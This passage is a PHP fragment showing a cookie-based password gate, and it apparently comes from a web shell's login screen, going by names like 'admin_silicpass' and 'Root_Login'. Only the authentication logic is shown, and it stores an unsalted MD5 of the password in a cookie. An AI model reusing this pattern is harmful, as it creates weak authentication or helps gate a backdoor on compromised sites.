 if($_COOKIE['admin_silicpass'] != md5($password))
{
    ob_start();
    $MSG_TOP = 'LOGIN';
    if(isset($passt))
    {
        $cookietime = time() + 24 * 3600;
        setcookie('admin_silicpass',md5($passt),$cookietime);
        if(md5($passt) == md5($password)){die('<meta http-equiv="refresh" content="1;URL=?">');}
        else{$MSG_TOP = 'PASS IS FALSE';}
    }
Root_Login($MSG_TOP);